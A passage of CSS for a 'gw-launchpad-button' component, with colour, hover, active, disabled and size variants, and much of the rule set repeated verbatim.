none;\n}\n\n.gw-launchpad-button--light:hover {\n  background-color: var(--launchpadButtonLightHover);\n  border: var(--launchpadButtonLightHover);\n}\n\n.gw-launchpad-button--light:active {\n  background-color: var(--launchpadButtonLightActive);\n  border: var(--launchpadButtonLightActive);\n}\n\n.gw-launchpad-button--link {\n  font-weight: 400;\n  color: var(--buttonLinkTextColor) !important;\n  background-color: transparent;\n  border: 2px solid transparent;\n  text-decoration: none;\n}\n\n.gw-launchpad-button--link:visited {\n  color: var(--primaryColor);\n}\n\n.gw-launchpad-button--link:hover {\n  background-color: transparent;\n  border: 2px solid transparent;\n  color: var(--primaryColorHover);\n  text-decoration: underline;\n}\n\n.gw-launchpad-button--link:focus {\n  background-color: transparent;\n  border: 2px solid transparent;\n  text-decoration: underline;\n}\n\n.gw-launchpad-button--link:active {\n  background-color: transparent;\n  border: 2px solid transparent;\n  color: var(--primaryColorActive);\n}\n\n.gw-launchpad-button--link-dark {\n  color: var(--fontColorWhite) !important;\n  font-weight: 600;\n  background-color: transparent;\n  border: 2px solid transparent;\n  text-decoration: none;\n}\n\n.gw-launchpad-button--link-dark:visited {\n  color: var(--fontColorWhite);\n  text-decoration: none;\n}\n\n.gw-launchpad-button--link-dark:hover {\n  color: var(--fontColorWhite);\n  text-decoration: underline;\n  background-color: transparent;\n  border: 2px solid transparent;\n}\n\n.gw-launchpad-button--link-dark:active {\n  color: white;\n}\n\n.gw-launchpad-button--icon {\n  background-color: var(--transparent);\n  color: white;\n  border: 2px solid transparent;\n  fill: black;\n  fill: var(--toolbarIconButtonFillColor, var(--fontColorDark));\n}\n\n.gw-launchpad-button--icon:disabled,\n.gw-launchpad-button--icon[disabled] {\n  background-color: var(--transparent);\n  border-color: var(--transparent);\n}\n\n.gw-launchpad-button--icon:visited {\n  color: var(--fontColorDark);\n  text-decoration: none;\n}\n\n.gw-launchpad-button--icon:hover {\n  background-color: var(--defaultColorHover);\n  color: rgba(0, 0, 0, 0.6);\n}\n\n.gw-launchpad-button--icon:hover,\n.gw-launchpad-button--icon:focus {\n  text-decoration: none;\n}\n\n.gw-launchpad-button--icon:active {\n  background-color: var(--defaultColorActive, #a1a3a5);\n  color: var(--fontColorDark, black);\n}\n\n::slotted(.gw-launchpad-button__icon) {\n  position: relative;\n  top: -1px;\n  right: 2px;\n  height: 18px;\n  width: 18px;\n  vertical-align: middle;\n  margin: 0;\n}\n\n\n/** Button\n  ---------------------------------------------------------*/\n.gw-launchpad-button,\n.gw-launchpad-button-outlined,\n.gw-launchpad-icon-button,\n.gw-launchpad-input-group-button {\n  position: relative;\n  display: inline-block;\n  font-family: "Open Sans", Arial, sans-serif;\n  text-transform: none;\n  padding: 10px 20px;\n  height: 44px;\n  min-width: 15px;\n  font-size: 1.4em;\n  font-weight: 600;\n  -webkit-user-select: none;\n  -moz-user-select: none;\n  -ms-user-select: none;\n  user-select: none;\n  overflow: visible;\n  text-decoration: none;\n  -webkit-transition: background-color ease-in-out 0.06s;\n  transition: background-color ease-in-out 0.06s;\n  -webkit-transform: none;\n  transform: none;\n  line-height: 1.4;\n  -webkit-transition: color .10s ease-in-out, background-color .10s ease-in-out, border-color .10s ease-in-out, -webkit-box-shadow .10s ease-in-out;\n  transition: color .10s ease-in-out, background-color .10s ease-in-out, border-color .10s ease-in-out, -webkit-box-shadow .10s ease-in-out;\n  transition: color .10s ease-in-out, background-color .10s ease-in-out, border-color .10s ease-in-out, box-shadow .10s ease-in-out;\n  transition: color .10s ease-in-out, background-color .10s ease-in-out, border-color .10s ease-in-out, box-shadow .10s ease-in-out, -webkit-box-shadow .10s ease-in-out;\n  cursor: pointer;\n  background-color: #d5d6d7;\n  background-color: var(--defaultColor, var(--defaultColor));\n  color: black;\n  color: var(--buttonTextColor, var(--fontColorDark));\n  border: 2px solid #d5d6d7;\n  border: var(--buttonBorder, var(--buttonBorderColor));\n  border-radius: 30px;\n  border-radius: var(--buttonBorderRadius, var(--buttonBorderRadius));\n  /** Class Modifiers\n  ---------------------------------------------------------*/\n  /**\n       * @Full Width\n       */\n  /** Class Elements\n      ---------------------------------------------------------*/\n  /**\n      * @Colours\n      */\n  /**\n      * @ Link\n      */\n}\n\n.gw-launchpad-button:visited,\n.gw-launchpad-button-outlined:visited,\n.gw-launchpad-icon-button:visited,\n.gw-launchpad-input-group-button:visited {\n  text-decoration: none;\n  color: black;\n  color: var(--buttonTextVisitedColor, var(--buttonTextVisitedColor));\n}\n\n.gw-launchpad-button:hover,\n.gw-launchpad-button-outlined:hover,\n.gw-launchpad-icon-button:hover,\n.gw-launchpad-input-group-button:hover {\n  background-color: #bbbdbe;\n  background-color: var(--buttonBackgroundHoverColor, var(--defaultColorHover));\n  color: black;\n  color: var(--buttonTextHoverColor, var(--fontColorDark));\n  border: 2px solid #bbbdbe;\n  border: var(--buttonBorderColorHover, var(--buttonBorderColorHover));\n}\n\n.gw-launchpad-button:hover,\n.gw-launchpad-button-outlined:hover,\n.gw-launchpad-icon-button:hover,\n.gw-launchpad-input-group-button:hover,\n.gw-launchpad-button:focus,\n.gw-launchpad-button-outlined:focus,\n.gw-launchpad-icon-button:focus,\n.gw-launchpad-input-group-button:focus {\n  text-decoration: none;\n}\n\n.gw-launchpad-button:active,\n.gw-launchpad-button-outlined:active,\n.gw-launchpad-icon-button:active,\n.gw-launchpad-input-group-button:active {\n  background-color: #a1a3a5;\n  background-color: var(--buttonBackgroundActiveColor, var(--defaultColorActive));\n  color: black;\n  color: var(--buttonTextActiveColor, var(--fontColorDark));\n  border: 2px solid #bbbdbe;\n  border: var(--buttonBorderColorActive, var(--buttonBorderColorActive));\n}\n\n.gw-launchpad-button>svg,\n.gw-launchpad-button-outlined>svg,\n.gw-launchpad-icon-button>svg,\n.gw-launchpad-input-group-button>svg {\n  fill: black;\n  fill: var(--iconFillColor, var(--iconFillColor));\n}\n\n.gw-launchpad-button--dropdown {\n  position: relative;\n  z-index: 2;\n}\n\n.gw-launchpad-button--dropdown>.gw-launchpad-button__icon,\n.gw-launchpad-button--dropdown>.gw-launchpad-icon-button__icon,\n.gw-launchpad-button--dropdown>.gw-launchpad-input-group-button__icon {\n  height: 11px;\n  width: 11px;\n  margin-left: 8px;\n}\n\n.gw-launchpad-button--no-background {\n  background-color: #006fe6;\n  background-color: var(--buttonNoBackgroundColor, var(--primaryColor));\n  color: white;\n  color: var(--buttonNoBackgroundTextColor, var(--fontColorWhite));\n  fill: white;\n  fill: var(--buttonNoBackgroundIconColor, var(--fontColorWhite));\n  border: #006fe6;\n  border: var(--buttonNoBackgroundBorder, var(--primaryButtonBorder));\n}\n\n.gw-launchpad-button--no-background:visited {\n  text-decoration: none;\n  color: white;\n  color: var(--primaryButtonTextColor, var(white));\n}\n\n.gw-launchpad-button--no-background:hover {\n  background-color: #0056b3;\n  background-color: var(--buttonNoBackgroundColorHover, var(--primaryColorHover));\n  color: white;\n  color: var(--buttonNoBackgroundTextColor, var(--fontColorWhite));\n  border: 2px solid #0056b3;\n  border: var(--buttonNoBackgroundBorderHover, var(--primaryButtonBorderHover));\n}\n\n.gw-launchpad-button--no-background:active {\n  background-color: #003e80;\n  background-color: var(--buttonNoBackgroundColorActive, var(--primaryColorActive));\n  color: white;\n  color: var(--buttonNoBackgroundTextColor, var(--fontColorWhite));\n  border: 2px solid #0056b3;\n  border: var(--buttonNoBackgroundBorderActive, var(--primaryButtonBorderActive));\n}\n\n.gw-launchpad-button--primary {\n  background-color: #006fe6;\n  background-color: var(--primaryButtonBackgroundColor, var(--primaryColor));\n  color: white;\n  color: var(--primaryButtonTextColor, var(--fontColorWhite));\n  border: #006fe6;\n  border: var(--primaryButtonBorder, var(--primaryButtonBorder));\n  border-radius: 30px;\n  border-radius: var(--buttonBorderRadius, var(--buttonBorderRadius));\n}\n\n.gw-launchpad-button--primary:visited {\n  text-decoration: none;\n  color: white;\n  color: var(--primaryButtonTextColor, var(white));\n}\n\n.gw-launchpad-button--primary:hover {\n  background-color: #0056b3;\n  background-color: var(--primaryButtonBackgroundHoverColor, var(--primaryColorHover));\n  color: white;\n  color: var(--primaryButtonTextHoverColor, var(--fontColorWhite));\n  border: 2px solid #0056b3;\n  border: var(--primaryButtonBorderHover, var(--primaryButtonBorderHover));\n}\n\n.gw-launchpad-button--primary:active {\n  background-color: #003e80;\n  background-color: var(--primaryButtonBackgroundActiveColor, var(--primaryColorActive));\n  color: white;\n  color: var(--primaryButtonTextActiveColor, var(--fontColorWhite));\n  border: 2px solid #0056b3;\n  border: var(--primaryButtonBorderActive, var(--primaryButtonBorderActive));\n}\n\n.gw-launchpad-button--primary>svg {\n  fill: black;\n  fill: var(--buttonIconFillColor, var(--buttonIconFillColor));\n}\n\n.gw-launchpad-button--secondary {\n  background-color: #434e65;\n  background-color: var(--secondaryButtonBackgroundColor, var(--secondaryColor));\n  color: white;\n  color: var(--secondaryButtonTextColor, var(--fontColorWhite));\n  border: 2px solid #434e65;\n  border: var(--secondaryButtonBorder, var(--secondaryButtonBorderColor));\n  border-radius: 30px;\n  border-radius: var(--secondaryButtonBorderRadius, var(--buttonBorderRadius));\n}\n\n.gw-launchpad-button--secondary:visited {\n  text-decoration: none;\n  color: white;\n  color: var(--secondaryButtonTextColor, var(--fontColorWhite));\n}\n\n.gw-launchpad-button--secondary:hover {\n  background-color: #2f3646;\n  background-color: var(--secondaryButtonBackgroundHoverColor, var(--secondaryColorHover));\n  color: white;\n  color: var(--secondaryButtonTextHoverColor, var(--fontColorWhite));\n  border: 2px solid #2f3646;\n  border: var(--secondaryButtonBorderHover, var(--secondaryButtonBorderColorHover));\n}\n\n.gw-launchpad-button--secondary:active {\n  background-color: #1b1f28;\n  background-color: var(--secondaryButtonBackgroundActiveColor, var(--secondaryColorActive));\n  color: white;\n  color: var(--secondaryButtonTextActiveColor, var(--fontColorWhite));\n  border: 2px solid #1b1f28;\n  border: var(--secondaryButtonBorderColorActive, var(--secondaryButtonBorderColorActive));\n}\n\n.gw-launchpad-button--secondary>svg {\n  fill: black;\n  fill: var(--secondaryButtonIconFillColor, var(--secondaryButtonIconFillColor));\n}\n\n.gw-launchpad-button:disabled,\n.gw-launchpad-button-outlined:disabled,\n.gw-launchpad-icon-button:disabled,\n.gw-launchpad-input-group-button:disabled,\n.gw-launchpad-button[disabled],\n.gw-launchpad-button-outlined[disabled],\n.gw-launchpad-icon-button[disabled],\n.gw-launchpad-input-group-button[disabled] {\n  pointer-events: none;\n  opacity: 0.36;\n}\n\n.gw-launchpad-button:disabled .gw-launchpad-button__icon,\n.gw-launchpad-button-outlined:disabled .gw-launchpad-button__icon,\n.gw-launchpad-icon-button:disabled .gw-launchpad-button__icon,\n.gw-launchpad-input-group-button:disabled .gw-launchpad-button__icon,\n.gw-launchpad-button:disabled .gw-launchpad-icon-button__icon,\n.gw-launchpad-button-outlined:disabled .gw-launchpad-icon-button__icon,\n.gw-launchpad-icon-button:disabled .gw-launchpad-icon-button__icon,\n.gw-launchpad-input-group-button:disabled .gw-launchpad-icon-button__icon,\n.gw-launchpad-button:disabled .gw-launchpad-input-group-button__icon,\n.gw-launchpad-button-outlined:disabled .gw-launchpad-input-group-button__icon,\n.gw-launchpad-icon-button:disabled .gw-launchpad-input-group-button__icon,\n.gw-launchpad-input-group-button:disabled .gw-launchpad-input-group-button__icon,\n.gw-launchpad-button[disabled] .gw-launchpad-button__icon,\n.gw-launchpad-button-outlined[disabled] .gw-launchpad-button__icon,\n.gw-launchpad-icon-button[disabled] .gw-launchpad-button__icon,\n.gw-launchpad-input-group-button[disabled] .gw-launchpad-button__icon,\n.gw-launchpad-button[disabled] .gw-launchpad-icon-button__icon,\n.gw-launchpad-button-outlined[disabled] .gw-launchpad-icon-button__icon,\n.gw-launchpad-icon-button[disabled] .gw-launchpad-icon-button__icon,\n.gw-launchpad-input-group-button[disabled] .gw-launchpad-icon-button__icon,\n.gw-launchpad-button[disabled] .gw-launchpad-input-group-button__icon,\n.gw-launchpad-button-outlined[disabled] .gw-launchpad-input-group-button__icon,\n.gw-launchpad-icon-button[disabled] .gw-launchpad-input-group-button__icon,\n.gw-launchpad-input-group-button[disabled] .gw-launchpad-input-group-button__icon {\n  opacity: 0.36;\n}\n\n.gw-launchpad-button--s1,\n.gw-launchpad-button-outlined--s1 {\n  padding: 6px 15px;\n  font-size: 1.3em;\n  height: 36px;\n  line-height: 1.5;\n}\n\n.gw-launchpad-button--s2,\n.gw-launchpad-button-outlined--s2 {\n  padding: 10px 20px;\n  font-size: 1.5em;\n  height: 44px;\n  line-height: 1.4;\n}\n\n.gw-launchpad-button--s3,\n.gw-launchpad-button-outlined--s3 {\n  padding: 16px 38px;\n  font-size: 1.7em;\n  height: 56px;\n  line-height: 1.3;\n}\n\n.gw-launchpad-button--full-width,\n.gw-launchpad-button-outlined--full-width {\n  width: 100%;\n}\n\n.gw-launchpad-button__icon,\n.gw-launchpad-icon-button__icon,\n.gw-launchpad-input-group-button__icon {\n  position: relative;\n  top: -1px;\n  right: 2px;\n  height: 18px;\n  width: 18px;\n  vertical-align: middle;\n  margin: 0 .2em 0 0;\n}\n\n.gw-launchpad-button--double-icon {\n  font-size: 1.3em;\n  font-weight: 700;\n  text-transform: uppercase;\n}\n\n.gw-launchpad-button--green {\n  background-color: var(--primaryColorGreen);\n  border: var(--buttonBorderGreen);\n  color: white;\n}\n\n.gw-launchpad-button--green:visited {\n  color: white;\n  text-decoration: none;\n}\n\n.gw-launchpad-button--green:hover {\n  background-color: var(--primaryColorGreenHover);\n  border: var(--buttonBorderGreenHover);\n  color: white;\n}\n\n.gw-launchpad-button--green:active {\n  background-color: var(--primaryColorGreenActive);\n  border: var(--buttonBorderGreenActive);\n  color: white;\n}\n\n.gw-launchpad-button--pink {\n  background-color: var(--primaryColorPink);\n  border: var(--buttonBorderPink);\n  color: white;\n}\n\n.gw-launchpad-button--pink:visited {\n  color: white;\n  text-decoration: none;\n}\n\n.gw-launchpad-button--pink:hover {\n  background-color: var(--primaryColorPinkHover);\n  border: var(--buttonBorderPinkHover);\n  color: white;\n}\n\n.gw-launchpad-button--pink:active {\n  background-color: var(--primaryColorPinkActive);\n  border: var(--buttonBorderPinkActive);\n  color: white;\n}\n\n.gw-launchpad-button--teal {\n  background-color: var(--primaryColorTeal);\n  border: var(--buttonBorderTeal);\n  color: white;\n}\n\n.gw-launchpad-button--teal:visited {\n  color: white;\n  text-decoration: none;\n}\n\n.gw-launchpad-button--teal:hover {\n  background-color: var(--primaryColorTealHover);\n  border: var(--buttonBorderTealHover);\n  color: white;\n}\n\n.gw-launchpad-button--teal:active {\n  background-color: var(--primaryColorTealActive);\n  border: var(--buttonBorderTealActive);\n  color: white;\n}\n\n.gw-launchpad-button--purple {\n  background-color: var(--primaryColorPurple);\n  border: var(--buttonBorderPurple);\n  color: white;\n}\n\n.gw-launchpad-button--purple:visited {\n  color: white;\n  text-decoration: none;\n}\n\n.gw-launchpad-button--purple:hover {\n  background-color: var(--primaryColorPurpleHover);\n  border: var(--buttonBorderPurpleHover);\n  color: white;\n}\n\n.gw-launchpad-button--purple:active {\n  background-color: var(--primaryColorPurpleActive);\n  border: var(--buttonBorderPurpleActive);\n  color: white;\n}\n\n.gw-launchpad-button--orange {\n  background-color: var(--primaryColorOrange);\n  border: var(--buttonBorderOrange);\n  color: white;\n}\n\n.gw-launchpad-button--orange:visited {\n  color: white;\n  text-decoration: none;\n}\n\n.gw-launchpad-button--orange:hover {\n  background-color: var(--primaryColorOrangeHover);\n  border: var(--buttonBorderOrangeHover);\n  color: white;\n}\n\n.gw-launchpad-button--orange:active {\n  background-color: var(--primaryColorOrangeActive);\n  border: var(--buttonBorderOrangeActive);\n  color: white;\n}\n\n.gw-launchpad-button--blue {\n  background-color: var(--primaryColorBlue);\n  border: var(--buttonBorderBlue);\n  color: white;\n}\n\n.gw-launchpad-button--blue:visited {\n  color: white;\n  text-decoration: none;\n}\n\n.gw-launchpad-button--blue:hover {\n  background-color: var(--primaryColorBlueHover);\n  border: var(--buttonBorderBlueHover);\n  color: white;\n}\n\n.gw-launchpad-button--blue:active {\n  background-color: var(--primaryColorBlueActive);\n  border: var(--buttonBorderBlueActive);\n  color: white;\n}\n\n.gw-launchpad-button--light {\n  background-color: var(--launchpadButtonLight);\n  border: var(--launchpadButtonLight);\n}\n\n.gw-launchpad-button--light:visited {\n  text-decoration: none;\n}\n\n.gw-launchpad-button--light:hover {\n  background-color: var(--launchpadButtonLightHover);\n  border: var(--launchpadButtonLightHover);\n}\n\n.gw-launchpad-button--light:active {\n  background-color: var(--launchpadButtonLightActive);\n  border: var(--launchpadButtonLightActive);\n}\n\n.gw-launchpad-button--link {\n  font-weight: 400;\n  color: var(--buttonLinkTextColor) !important;\n  background-color: transparent;\n  border: 2px solid transparent;\n  text-decoration: none;\n}\n\n.gw-launchpad-button--link:visited {\n  color: var(--primaryColor);\n}\n\n.gw-launchpad-button--link:hover {\n  background-color: transparent;\n  border: 2px solid transparent;\n  color: var(--primaryColorHover);\n  text-decoration: underline;\n}\n\n.gw-launchpad-button--link:focus {\n  background-color: transparent;\n  border: 2px solid transparent;\n  text-decoration: underline;\n}\n\n.gw-launchpad-button--link:active {\n  background-color: transparent;\n  border: 2px solid transparent;\n  color: var(--primaryColorActive);\n}\n\n.gw-launchpad-button--link-dark {\n  color: var(--fontColorWhite) !important;\n  font-weight: 600;\n  background-color: transparent;\n  border: 2px solid transparent;\n  text-decoration: none;\n}\n\n.gw-launchpad-button--link-dark:visited {\n  color: var(--fontColorWhite);\n  text-decoration: none;\n}\n\n.gw-launchpad-button--link-dark:hover {\n  color: var(--fontColorWhite);\n  text-decoration: underline;\n  background-color: transparent;\n  border: 2px solid transparent;\n}\n\n.gw-launchpad-button--link-dark:active {\n  color: white;\n}\n\n.gw-launchpad-button--icon {\n  background-color: var(--transparent);\n  color: white;\n  border: 2px solid transparent;\n  fill: black;\n  fill: var(--toolbarIconButtonFillColor, var(--fontColorDark));\n}\n\n.gw-launchpad-button--icon:disabled,\n.gw-launchpad-button--icon[disabled] {\n  background-color: var(--transparent);\n  border-color: var(--transparent);\n}\n\n.gw-launchpad-button--icon:visited {\n  color: var(--fontColorDark);\n  text-decoration: none;\n}\n\n.gw-launchpad-button--icon:hover {\n  background-color: var(--defaultColorHover);\n  color: rgba(0, 0, 0, 0.6);\n}\n\n.gw-launchpad-button--icon:hover,\n.gw-launchpad-button--icon:focus {\n  text-decoration: none;\n}\n\n.gw-launchpad-button--icon:active {\n  background-color: var(--defaultColorActive, #a1a3a5);\n  color: var(--fontColorDark, black);\n}\n\n::slotted(.gw-launchpad-button__icon, .gw-launchpad-icon-button__icon, .gw-launchpad-input-group-button__icon) {\n  position: relative;\n  top: -1px;\n  right: 2px;\n  height: 18px;\n  width: 18px;\n  vertical-align: middle;\n  margin: 0;\n}\n\n/** Button\n  ---------------------------------------------------------*/\n.gw-launchpad-button,\n.gw-launchpad-button-outlined,\n.gw-launchpad-icon-button,\n.gw-launchpad-input-group-button {\n  position: relative;\n  display: inline-block;\n  font-family: "Open Sans", Arial, sans-serif;\n  text-transform: none;\n  padding: 10px 20px;\n  height: 44px;\n  min-width: 15px;\n  font-size: 1.4em;\n  font-weight: 600;\n  -webkit-user-select: none;\n  -moz-user-select: none;\n  -ms-user-select: none;\n  user-select: none;\n  overflow: visible;\n  text-decoration: none;\n  -webkit-transition: background-color ease-in-out 0.06s;\n  transition: background-color ease-in-out 0.06s;\n  -webkit-transform: none;\n  transform: none;\n  line-height: 1.4;\n  -webkit-transition: color .10s ease-in-out, background-color .10s ease-in-out, border-color .10s ease-in-out, -webkit-box-shadow .10s ease-in-out;\n  transition: color .10s ease-in-out, background-color .10s ease-in-out, border-color .10s ease-in-out, -webkit-box-shadow .10s ease-in-out;\n  transition: color .10s ease-in-out, background-color .10s ease-in-out, border-color .10s ease-in-out, box-shadow .10s ease-in-out;\n  transition: color .10s ease-in-out, background-color .10s ease-in-out, border-color .10s ease-in-out, box-shadow .10s ease-in-out, -webkit-box-shadow .10s ease-in-out;\n  cursor: pointer;\n  background-color: #d5d6d7;\n  background-color: var(--defaultColor, var(--defaultColor));\n  color: black;\n  color: var(--buttonTextColor, var(--fontColorDark));\n  border: 2px solid #d5d6d7;\n  border: var(--buttonBorder, var(--buttonBorderColor));\n  border-radius: 30px;\n  border-radius: var(--buttonBorderRadius, var(--buttonBorderRadius));\n  /** Class Modifiers\n  ---------------------------------------------------------*/\n  /**\n       * @Full Width\n       */\n  /** Class Elements\n      ---------------------------------------------------------*/\n  /**\n      * @Colours\n      */\n  /**\n      * @ Link\n      */\n}\n\n.gw-launchpad-button:visited,\n.gw-launchpad-button-outlined:visited,\n.gw-launchpad-icon-button:visited,\n.gw-launchpad-input-group-button:visited {\n  text-decoration: none;\n  color: black;\n  color: var(--buttonTextVisitedColor, var(--buttonTextVisitedColor));\n}\n\n.gw-launchpad-button:hover,\n.gw-launchpad-button-outlined:hover,\n.gw-launchpad-icon-button:hover,\n.gw-launchpad-input-group-button:hover {\n  background-color: #bbbdbe;\n  background-color: var(--buttonBackgroundHoverColor, var(--defaultColorHover));\n  color: black;\n  color: var(--buttonTextHoverColor, var(--fontColorDark));\n  border: 2px solid #bbbdbe;\n  border: var(--buttonBorderColorHover, var(--buttonBorderColorHover));\n}\n\n.gw-launchpad-button:hover,\n.gw-launchpad-button-outlined:hover,\n.gw-launchpad-icon-button:hover,\n.gw-launchpad-input-group-button:hover,\n.gw-launchpad-button:focus,\n.gw-launchpad-button-outlined:focus,\n.gw-launchpad-icon-button:focus,\n.gw-launchpad-input-group-button:focus {\n  text-decoration: none;\n}\n\n.gw-launchpad-button:active,\n.gw-launchpad-button-outlined:active,\n.gw-launchpad-icon-button:active,\n.gw-launchpad-input-group-button:active {\n  background-color: #a1a3a5;\n  background-color: var(--buttonBackgroundActiveColor, var(--defaultColorActive));\n  color: black;\n  color: var(--buttonTextActiveColor, var(--fontColorDark));\n  border: 2px solid #bbbdbe;\n  border: var(--buttonBorderColorActive, var(--buttonBorderColorActive));\n}\n\n.gw-launchpad-button>svg,\n.gw-launchpad-button-outlined>svg,\n.gw-launchpad-icon-button>svg,\n.gw-launchpad-input-group-button>svg {\n  fill: black;\n  fill: var(--iconFillColor, var(--iconFillColor));\n}\n\n.gw-launchpad-button--dropdown {\n  position: relative;\n  z-index: 2;\n}\n\n.gw-launchpad-button--dropdown>.gw-launchpad-button__icon,\n.gw-launchpad-button--dropdown>.gw-launchpad-icon-button__icon,\n.gw-launchpad-button--dropdown>.gw-launchpad-input-group-button__icon {\n  height: 11px;\n  width: 11px;\n  margin-left: 8px;\n}\n\n.gw-launchpad-button--no-background {\n  background-color: #006fe6;\n  background-color: var(--buttonNoBackgroundColor, var(--primaryColor));\n  color: white;\n  color: var(--buttonNoBackgroundTextColor, var(--fontColorWhite));\n  fill: white;\n  fill: var(--buttonNoBackgroundIconColor, var(--fontColorWhite));\n  border: #006fe6;\n  border: var(--buttonNoBackgroundBorder, var(--primaryButtonBorder));\n}\n\n.gw-launchpad-button--no-background:visited {\n  text-decoration: none;\n  color: white;\n  color: var(--primaryButtonTextColor, var(white));\n}\n\n.gw-launchpad-button--no-background:hover {\n  background-color: #0056b3;\n  background-color: var(--buttonNoBackgroundColorHover, var(--primaryColorHover));\n  color: white;\n  color: var(--buttonNoBackgroundTextColor, var(--fontColorWhite));\n  border: 2px solid #0056b3;\n  border: var(--buttonNoBackgroundBorderHover, var(--primaryButtonBorderHover));\n}\n\n.gw-launchpad-button--no-background:active {\n  background-color: #003e80;\n  background-color: var(--buttonNoBackgroundColorActive, var(--primaryColorActive));\n  color: white;\n  color: var(--buttonNoBackgroundTextColor, var(--fontColorWhite));\n  border: 2px solid #0056b3;\n  border: var(--buttonNoBackgroundBorderActive, var(--primaryButtonBorderActive));\n}\n\n.gw-launchpad-button--primary {\n  background-color: #006fe6;\n  background-color: var(--primaryButtonBackgroundColor, var(--primaryColor));\n  color: white;\n  color: var(--primaryButtonTextColor, var(--fontColorWhite));\n  border: #006fe6;\n  border: var(--primaryButtonBorder, var(--primaryButtonBorder));\n  border-radius: 30px;\n  border-radius: var(--buttonBorderRadius, var(--buttonBorderRadius));\n}\n\n.gw-launchpad-button--primary:visited {\n  text-decoration: none;\n  color: white;\n  color: var(--primaryButtonTextColor, var(white));\n}\n\n.gw-launchpad-button--primary:hover {\n  background-color: #0056b3;\n  background-color: var(--primaryButtonBackgroundHoverColor, var(--primaryColorHover));\n  color: white;\n  color: var(--primaryButtonTextHoverColor, var(--fontColorWhite));\n  border: 2px solid #0056b3;\n  border: var(--primaryButtonBorderHover, var(--primaryButtonBorderHover));\n}\n\n.gw-launchpad-button--primary:active {\n  background-color: #003e80;\n  background-color: var(--primaryButtonBackgroundActiveColor, var(--primaryColorActive));\n  color: white;\n  color: var(--primaryButtonTextActiveColor, var(--fontColorWhite));\n  border: 2px solid #0056b3;\n  border: var(--primaryButtonBorderActive, var(--primaryButtonBorderActive));\n}\n\n.gw-launchpad-button--primary>svg {\n  fill: black;\n  fill: var(--buttonIconFillColor, var(--buttonIconFillColor));\n}\n\n.gw-launchpad-button--secondary {\n  background-color: #434e65;\n  background-color: var(--secondaryButtonBackgroundColor, var(--secondaryColor));\n  color: white;\n  color: var(--secondaryButtonTextColor, var(--fontColorWhite));\n  border: 2px solid #434e65;\n  border: var(--secondaryButtonBorder, var(--secondaryButtonBorderColor));\n  border-radius: 30px;\n  border-radius: var(--secondaryButtonBorderRadius, var(--buttonBorderRadius));\n}\n\n.gw-launchpad-button--secondary:visited {\n  text-decoration: none;\n  color: white;\n  color: var(--secondaryButtonTextColor, var(--fontColorWhite));\n}\n\n.gw-launchpad-button--secondary:hover {\n  background-color: #2f3646;\n  background-color: var(--secondaryButtonBackgroundHoverColor, var(--secondaryColorHover));\n  color: white;\n  color: var(--secondaryButtonTextHoverColor, var(--fontColorWhite));\n  border: 2px solid #2f3646;\n  border: var(--secondaryButtonBorderHover, var(--secondaryButtonBorderColorHover));\n}\n\n.gw-launchpad-button--secondary:active {\n  background-color: #1b1f28;\n  background-color: var(--secondaryButtonBackgroundActiveColor, var(--secondaryColorActive));\n  color: white;\n  color: var(--secondaryButtonTextActiveColor, var(--fontColorWhite));\n  border: 2px solid #1b1f28;\n  border: var(--secondaryButtonBorderColorActive, var(--secondaryButtonBorderColorActive));\n}\n\n.gw-launchpad-button--secondary>svg {\n  fill: black;\n  fill: var(--secondaryButtonIconFillColor, var(--secondaryButtonIconFillColor));\n}\n\n.gw-launchpad-button:disabled,\n.gw-launchpad-button-outlined:disabled,\n.gw-launchpad-icon-button:disabled,\n.gw-launchpad-input-group-button:disabled,\n.gw-launchpad-button[disabled],\n.gw-launchpad-button-outlined[disabled],\n.gw-launchpad-icon-button[disabled],\n.gw-launchpad-input-group-button[disabled] {\n  pointer-events: none;\n  opacity: 0.36;\n}\n\n.gw-launchpad-button:disabled .gw-launchpad-button__icon,\n.gw-launchpad-button-outlined:disabled .gw-launchpad-button__icon,\n.gw-launchpad-icon-button:disabled .gw-launchpad-button__icon,\n.gw-launchpad-input-group-button:disabled .gw-launchpad-button__icon,\n.gw-launchpad-button:disabled .gw-launchpad-icon-button__icon,\n.gw-launchpad-button-outlined:disabled .gw-launchpad-icon-button__icon,\n.gw-launchpad-icon-button:disabled .gw-launchpad-icon-button__icon,\n.gw-launchpad-input-group-button:disabled .gw-launchpad-icon-button__icon,\n.gw-launchpad-button:disabled .gw-launchpad-input-group-button__icon,\n.gw-launchpad-button-outlined:disabled .gw-launchpad-input-group-button__icon,\n.gw-launchpad-icon-button:disabled .gw-launchpad-input-group-button__icon,\n.gw-launchpad-input-group-button:disabled .gw-launchpad-input-group-button__icon,\n.gw-launchpad-button[disabled] .gw-launchpad-button__icon,\n.gw-launchpad-button-outlined[disabled] .gw-launchpad-button__icon,\n.gw-launchpad-icon-button[disabled] .gw-launchpad-button__icon,\n.gw-launchpad-input-group-button[disabled] .gw-launchpad-button__icon,\n.gw-launchpad-button[disabled] .gw-launchpad-icon-button__icon,\n.gw-launchpad-button-outlined[disabled] .gw-launchpad-icon-button__icon,\n.gw-launchpad-icon-button[disabled] .gw-launchpad-icon-button__icon,\n.gw-launchpad-input-group-button[disabled] .gw-launchpad-icon-button__icon,\n.gw-launchpad-button[disabled] .gw-launchpad-input-group-button__icon,\n.gw-launchpad-button-outlined[disabled] .gw-launchpad-input-group-button__icon,\n.gw-launchpad-icon-button[disabled] .gw-launchpad-input-group-button__icon,\n.gw-launchpad-input-group-button[disabled] .gw-launchpad-input-group-button__icon {\n  opacity: 0.36;\n}\n\n.gw-launchpad-button--s1,\n.gw-launchpad-button-outlined--s1 {\n  padding: 6px 15px;\n  font-size: 1.3em;\n  height: 36px;\n  line-height: 1.5;\n}\n\n.gw-launchpad-button--s2,\n.gw-launchpad-button-outlined--s2 {\n  padding: 10px 20px;\n  font-size: 1.5em;\n  height: 44px;\n  line-height: 1.4;\n}\n\n.gw-launchpad-button--s3,\n.gw-launchpad-button-outlined--s3 {\n  padding: 16px 38px;\n  font-size: 1.7em;\n  height: 56px;\n  line-height: 1.3;\n}\n\n.gw-launchpad-button--full-width,\n.gw-launchpad-button-outlined--full-width {\n  width: 100%;\n}\n\n.gw-launchpad-button__icon,\n.gw-launchpad-icon-button__icon,\n.gw-launchpad-input-group-button__icon {\n  position: relative;\n  top: -1px;\n  right: 2px;\n  height: 18px;\n  width: 18px;\n  vertical-align: middle;\n  margin: 0 .2em 0 0;\n}\n\n.gw-launchpad-button--double-icon {\n  font-size: 1.3em;\n  font-weight: 700;\n  text-transform: uppercase;\n}\n\n.gw-launchpad-button--green {\n  background-color: var(--primaryColorGreen);\n  border: var(--buttonBorderGreen);\n  color: 